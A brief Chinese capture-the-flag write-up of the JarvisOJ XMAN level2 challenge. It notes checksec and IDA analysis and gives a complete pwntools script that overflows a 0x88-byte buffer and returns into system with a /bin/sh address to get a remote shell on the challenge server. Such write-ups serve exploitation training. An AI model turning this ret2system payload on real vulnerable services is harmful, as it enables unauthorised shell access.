[JarvisOj][XMAN]level2

老套路

checksec
ida查看


覆盖掉
之后system地址再返回覆盖 最后/bin/sh地址
# -*- coding:utf-8 -*- from pwn import * sh = remote('pwn2.jarvisoj.com', 9878) # remote junk = 'a' * 0x88 fakebp = 'a'*4 sh_address = 0x0804A024 # /bin/sh sys_address = 0x08048320 payload = junk + fakebp + p32(sys_address)+'aaaa'+p32(sh_address) sh.send(payload) sh.interactive()




 浙公网安备 33010602011771号
浙公网安备 33010602011771号